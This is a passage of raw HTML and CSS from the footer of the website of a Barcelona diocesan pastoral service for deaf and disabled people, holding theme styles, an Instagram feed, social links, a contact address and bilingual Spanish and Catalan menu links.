			 div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			  height:245px
			 }
			}
		   }
		</style>
</div></div></div></div></div></div><div id="tdi_25_6ca" class="tdc-row"><div class="vc_row tdi_26_c99  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_26_c99,
                .tdi_26_c99 .tdc-columns{
                    min-height: 0;
                }.tdi_26_c99,
				.tdi_26_c99 .tdc-columns{
				    display: block;
				}.tdi_26_c99 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_28_afa  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_28_afa{
                    vertical-align: baseline;
                }.tdi_28_afa > .wpb_wrapper,
				.tdi_28_afa > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28_afa > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28_afa > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_29_a9f td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_29_a9f{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/pastoraldiscapacitats#"  target="_blank" >Seguir</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_instagram tdi_30_23f td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_30_23f" >
<style>
/* custom css */
.td-instagram-element{
                    position: relative;
                    float: left;
                }.td-instagram-element a{
                    position: relative;
                    display: block;
                    height: 0;
                    padding-bottom: 100%;
                    background-size: cover;
                    background-repeat: no-repeat;
                    background-position: center center;
                }.td-instagram-element a:before{
                    content: '';
                    width: 94%;
                    height: 94%;
                    border: 1px solid #fff;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    bottom: 0;
                    right: 0;
                    margin: auto;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element a:after{
                    content: '';
                    width: 100%;
                    height: 100%;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    background-color: #fff;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element:hover a:before{
                    opacity: 0.4;
                }.td-instagram-element:hover a:after{
                    opacity: 0.1;
                }.td-images-on-row-1 .td-instagram-element{
                    width: 100%;
                }.td-images-on-row-2 .td-instagram-element{
                    width: 50%;
                }.td-images-on-row-3 .td-instagram-element{
                    width: 33.33333333%;
                }.td-images-on-row-4 .td-instagram-element{
                    width: 25%;
                }.td-images-on-row-5 .td-instagram-element{
                    width: 20%;
                }.td-images-on-row-6 .td-instagram-element{
                    width: 16.66666667%;
                }.td-images-on-row-7 .td-instagram-element{
                    width: 14.28571428571429%;
                }.td-images-on-row-8 .td-instagram-element{
                    width: 12.5%;
                }.td-image-gap-2{
                    margin: 0 -2px;
                }.td-image-gap-2 .td-instagram-element{
                    padding: 0 2px 4px;
                }.td-image-gap-5{
                    margin: 0 -5px;
                }.td-image-gap-5 .td-instagram-element{
                    padding: 0 5px 10px;
                }.td_block_instagram .td-video-play-ico{
                    pointer-events: none;
                }.td_block_instagram .td-icon-insta-carousel{
                    left: 50%;
                }.td-instagram-header{
                    display: flex;
                    align-items: center;
                    position: relative;
                    margin-bottom: 16px;
                }.td-instagram-profile-image{
                    position: relative;
                    width: 60px;
                    height: 60px;
                    border-radius: 60px;
                    overflow: hidden;
                    margin-right: 12px;
                    float: left;
                }.td-instagram-profile-image-elem{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                }.td-instagram-meta{
                    margin-top: -2px;
                    font-size: 13px;
                    color: #000;
                }.td-instagram-button{
                    position: absolute;
                    top: 14px;
                    right: 0;
                    padding: 8px 14px 9px;
                    border: 1px solid #ededed;
                    line-height: 1;
                    font-size: 13px;
                    color: #444;
                    -webkit-transition: all 0.2s ease 0s;
                    transition: all 0.2s ease 0s;
                }.td-instagram-button:hover{
                    border-color: #ccc;
                    text-decoration: none !important;
                }.td-instagram-user{
                    font-size: 15px;
                    font-weight: 600;
                }.td-instagram-user a{
                    line-height: 26px;
                    color: #4db2ec;
                }.td-instagram-user a:hover{
                    text-decoration: none !important;
                }.td-instagram-followers span{
                    font-weight: 600;
                }.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-instagram-user a{
                    overflow: hidden;
                    text-overflow: ellipsis;
                    white-space: nowrap;
                    max-width: 100%;
                    display: block;
                    margin-right: 80px;
                }div.tdi_30_23f .td-instagram-element:hover:before{
                    opacity: 0;
                }@media (max-width: 767px) {    
                    .td-images-on-row-6 .td-instagram-element {
                        width: 33.33333333%;
                    }
                }@media (max-width: 767px) {    
                    .td-images-on-row-4 .td-instagram-element,
                    .td-images-on-row-5 .td-instagram-element,
                    .td-images-on-row-7 .td-instagram-element,
                    .td-images-on-row-8 .td-instagram-element {
                        width: 50%;
                    }
                }@media (max-width: 767px) {  
                    .td_block_instagram .td-instagram-element .td-video-play-ico {
                        width: 24px;
                        height: 24px;
                        font-size: 24px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-button {
                        display: none;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-user a {
                         margin-right: 0;
                    }
                 }
</style><div class="td-block-title-wrap"></div><div id=tdi_30_23f class="td-instagram-wrap td_block_inner td-column-3"><!-- td instagram source: instagram_cache -->        <!-- header section -->
                    <div class="td-instagram-header">
                <div class="td-instagram-profile-image">
                    <!-- profile img -->
                                            <svg class="sbi_new_logo fa-instagram fa-w-14"
                             aria-hidden="true"
                             data-fa-processed=""
                             aria-label="Instagram"
                             data-prefix="fab"
                             data-icon="instagram"
                             role="img"
                             viewBox="0 0 448 512"
                             style="
                                position: absolute;
                                top: 49%;
                                left: 52%;
                                margin-top: -14px;
                                margin-left: -16px;
                                width: 30px;
                                height: 30px;
                                font-size: 30px;
                             "
                        >
                            <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                        </svg>
                                    </div>
                <div class="td-instagram-meta">
                    <div class="td-instagram-user"><a href="https://www.instagram.com/pastoraldiscapacitats" target="_blank">@pastoraldiscapacitats</a></div>
                    <!-- followers -->
	                                    <a class="td-instagram-button" href="https://www.instagram.com/pastoraldiscapacitats" target="_blank">Seguir</a>
                    <div class="clearfix"></div>
                </div>
            </div>
            
        <!-- user shared images -->
                        <div class="td-instagram-main td-images-on-row-6 td-image-gap-5">
			                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CsJSi_KNiF9/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/05/346252381_229327919799438_71122802481491879_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CsHnMv_tDul/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/05/346140308_204338305755583_6101367323490962990_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/Crot0c1M9aK/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/344250275_3396728430655454_7921736160918891349_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/Cripo7cMtEP/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/343644549_563124699294195_3424441154743038476_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                        <span class="td-video-play-ico td-insta-carousel-ico">
                                    <i class="td-icon-insta-carousel"></i>
                                </span>
                                                        </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CrWB_tEtM-s/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/342492897_796593298767898_2345999611170099283_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CrRn1d6N9Mf/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/342224148_625571152757067_7400457021418584997_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                            <div class="clearfix"></div>
                </div>
		        </div></div></div></div></div></div><div id="tdi_31_2fd" class="tdc-row stretch_row"><div class="vc_row tdi_32_66a psord-footer wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32_66a,
                .tdi_32_66a .tdc-columns{
                    min-height: 0;
                }.tdi_32_66a,
				.tdi_32_66a .tdc-columns{
				    display: block;
				}.tdi_32_66a .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_32_66a{
position:relative;
}

.tdi_32_66a .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_2fd_rand_style td-element-style" ><style>
.tdi_31_2fd_rand_style{
background-color:#d2dae4 !important;
}
 </style></div><div class="vc_column tdi_34_fde  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_fde{
                    vertical-align: baseline;
                }.tdi_34_fde > .wpb_wrapper,
				.tdi_34_fde > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_34_fde > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_34_fde > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_35_7e9  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_35_7e9" >
<style>

/* inline tdc_css att */

.tdi_35_7e9{
padding-top:24px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_35_7e9,
                .tdi_35_7e9 p{
			        font-size:19px !important;
		        }.tdi_35_7e9{
			        color: #4b6896;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p style="text-align: center;"><strong lang="es-ES">Secretariado diocesano de pastoral para personas con discapacidad</strong><strong lang="ca">Secretariat diocesà de pastoral per a persones amb discapacitat</strong></p>
<p><a href="mailto:pastoraldiscapacitats@arqbcn.cat">pastoraldiscapacitats@arqbcn.cat</a></p>
</div></div><div class="vc_row_inner tdi_37_f50  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37_f50{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37_f50,
				.tdi_37_f50 .tdc-inner-columns{
				    display: block;
				}.tdi_37_f50 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_39_ddd td-pb-span3 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_39_ddd{
                    vertical-align: baseline;
                }.tdi_39_ddd .vc_column-inner > .wpb_wrapper,
				.tdi_39_ddd .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39_ddd .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39_ddd{
text-align:left !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image tdi_40_6dd psord-footer-logo  td-single-image- td-pb-border-top td_block_template_2 "  data-td-block-uid="tdi_40_6dd"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020.png'); background-size: contain; background-repeat: no-repeat; background-position: center top;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_40_6dd{
margin-top:0px !important;
margin-bottom:24px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_40_6dd .td_single_image_bg{
					height: 100px;
					padding-bottom: 0;
				}.tdi_40_6dd:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style>
<div class="tdi_40_6dd_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_40_6dd_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:left top !important;
background-size:cover !important;
}
</style></div><style> </style></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_41_f84 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_41_f84" >
<style>
.tdi_42_6f5 .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 45px;
				}.tdi_42_6f5 .tdm-social-item i.td-icon-twitter,
				.tdi_42_6f5 .tdm-social-item i.td-icon-linkedin,
				.tdi_42_6f5 .tdm-social-item i.td-icon-pinterest,
				.tdi_42_6f5 .tdm-social-item i.td-icon-blogger,
				.tdi_42_6f5 .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_42_6f5 .tdm-social-item{
					width: 45px;
					height: 45px;
				
				    margin: 5px 10px 5px 0;
				
					border-radius: 32px;
				}.tdi_42_6f5 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_42_6f5 .tdm-social-item i,
				.tds-team-member2 .tdi_42_6f5.tds-social4 .tdm-social-item i{
					color: #4c6896;
				}.tdi_42_6f5 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_42_6f5.tds-social4 .tdm-social-item-wrap:hover i{
					color: #ffffff;
				}body .tdi_42_6f5 .tdm-social-item{
				    border: 2px solid #4c6896;
				}body .tdi_42_6f5 .tdm-social-item-wrap:hover .tdm-social-item{
					border-color: #ffffff;
				}.tdi_42_6f5 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_42_6f5 .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_42_6f5 .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_42_6f5 .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_42_6f5"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/pastoraldiscapacitats/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/pastoraldiscapacitats/"  target="_blank" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/PastoraldelSord"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/PastoraldelSord"  target="_blank" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" class="tdm-social-text">Youtube</a></div></div></div></div></div></div><div class="vc_column_inner tdi_44_a61 td-pb-span3 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_44_a61{
                    vertical-align: baseline;
                }.tdi_44_a61 .vc_column-inner > .wpb_wrapper,
				.tdi_44_a61 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_44_a61 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_45_a66 td-pb-border-top psord-footer-menu-es td_block_template_2 widget"  data-td-block-uid="tdi_45_a66" >
<style>
/* custom css */
.tdi_45_a66 ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_45_a66 a{
					color: #4b6896;
				}.tdi_45_a66 a:hover{
					color: #000000;
				}.tdi_45_a66 li{
					font-size:20px !important;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_45_a66 class="td_block_inner td-fix-index"><div class="menu-enlaces-a-pie-de-pagina-es-container"><ul id="menu-enlaces-a-pie-de-pagina-es" class="menu"><li id="menu-item-9226" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9226"><a href="https://www.pastoraldelsord.org/es/lecturas-dominicales/">Lecturas dominicales</a></li>
<li id="menu-item-9227" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9227"><a href="https://www.pastoraldelsord.org/es/misa-lsc/">Misas LSC</a></li>
<li id="menu-item-9225" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://www.pastoraldelsord.org/es/programa-trimestral/">Programa trimestral</a></li>
<li id="menu-item-9228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9228"><a href="https://www.pastoraldelsord.org/es/agenda/">Agenda</a></li>
<li id="menu-item-9162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9162"><a href="https://www.pastoraldelsord.org/es/contacto/">Contacto</a></li>
<li id="menu-item-9161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9161"><a href="https://www.pastoraldelsord.org/es/donativos/">Donativos</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_46_606 td-pb-border-top psord-footer-menu-ca td_block_template_2 widget"  data-td-block-uid="tdi_46_606" >
<style>
/* custom css */
.tdi_46_606 ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_46_606 a{
					color: #4b6896;
				}.tdi_46_606 a:hover{
					color: #000000;
				}.tdi_46_606 li{
					font-size:20px !important;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_46_606 class="td_block_inner td-fix-index"><div class="menu-enllacos-a-peu-de-pagina-ca-container"><ul id="menu-enllacos-a-peu-de-pagina-ca" class="menu"><li id="menu-item-9232" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9232"><a href="https://www.pastoraldelsord.org/ca/lectures-dominicals/">Lectures dominicals</a></li>
<li id="menu-item-9233" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9233"><a href="https://www.pastoraldelsord.org/ca/missa-lsc/">Misses LSC</a></li>
<li id="menu-item-9235" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9235"><a href="https://www.pastoraldelsord.org/ca/programa-trimestral-ca/">Programa trimestral</a></li>
<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://www.pastoraldelsord.org/ca/agenda-ca/">Agenda</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://www.pastoraldelsord.org/ca/contacte/">Contacte</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://www.pastoraldelsord.org/ca/donatius/">Donatius</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_48_a6a td-pb-span6 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_48_a6a{
                    vertical-align: baseline;
                }.tdi_48_a6a .vc_column-inner > .wpb_wrapper,
				.tdi_48_a6a .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_a6a .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
